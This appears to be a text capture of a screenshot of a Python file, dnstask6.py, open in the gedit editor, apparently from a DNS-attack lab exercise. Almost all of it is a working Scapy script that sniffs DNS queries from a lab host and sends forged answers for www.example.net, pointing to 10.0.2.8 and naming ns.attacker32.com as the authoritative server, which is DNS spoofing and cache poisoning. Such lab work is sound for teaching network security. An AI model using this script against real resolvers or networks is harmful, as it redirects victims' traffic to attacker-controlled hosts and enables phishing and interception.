 dnstask6.py (~/) - gedit
En
2:20 AM
Open
Save
dnstask6.py ×
dnstask5.py ×
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
        if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
                # Swap the source and destination IP address
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                # Swap the source and destination port number
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
                # The Answer Section
                Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                rdata='10.0.2.8', ttl=259200)
                # The Authority Section
                NSsec = DNSRR(rrname="example.net", type='NS',
                rdata='ns.attacker32.com', ttl=259200)
                # Construct the DNS packet
                DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0,
                qdcount=1, qr=1, ancount=1, nscount=1, an=Anssec, ns=NSsec)
                # Construct the entire IP packet and send it out
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and (src host 10.0.2.9 and dst port 53)', prn=spoof_dns)
Python
Tab Width: 8
Ln 19, Col 36
INS